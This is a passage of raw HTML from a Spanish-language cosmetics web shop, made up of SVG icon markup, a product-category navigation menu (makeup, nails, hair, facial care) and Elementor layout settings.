d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
